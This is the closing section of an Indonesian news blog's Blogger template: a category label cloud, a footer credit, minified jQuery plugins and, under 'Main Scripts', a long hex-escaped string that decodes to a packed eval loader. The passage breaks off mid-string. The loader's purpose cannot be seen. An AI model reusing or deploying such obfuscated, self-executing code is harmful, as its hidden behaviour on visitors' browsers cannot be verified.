<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x